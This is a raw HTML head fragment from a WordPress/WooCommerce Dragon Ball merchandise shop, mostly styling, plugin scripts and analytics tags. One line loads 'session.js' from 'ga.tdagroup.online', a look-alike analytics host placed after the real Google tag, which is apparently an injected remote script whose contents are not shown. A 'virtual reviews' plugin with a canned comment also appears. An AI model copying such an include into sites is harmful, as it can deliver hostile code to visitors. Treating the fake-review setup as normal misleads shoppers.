.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/31558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=31558' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product 